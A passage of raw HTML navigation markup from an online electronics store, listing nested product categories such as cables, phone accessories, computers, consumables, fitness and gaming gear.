menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li 